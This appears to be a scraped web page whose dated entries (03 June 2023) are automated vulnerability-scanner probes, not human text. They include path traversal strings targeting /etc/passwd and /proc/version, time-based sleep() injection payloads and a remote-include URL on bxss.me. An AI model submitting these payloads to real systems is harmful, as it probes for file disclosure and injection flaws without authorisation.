
e
e
03 Июня 2023
http://bxss.me/t/fit.txt?.jpg
e
e
03 Июня 2023
'&&sleep(27*1000)*mgiyjv&&'
e
e
03 Июня 2023
../../../../../../../../../../../../../../../proc/version
e
e
03 Июня 2023
"&&sleep(27*1000)*wdxysj&&"
e
e
03 Июня 2023
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpa
e
e
03 Июня 2023
'||sleep(27*1000)*ehwipc||'
e
e
03 Июня 2023
/etc/shells
e
e
03 Июня 2023
../../../../../../../../../../etc/passwd.jpg
e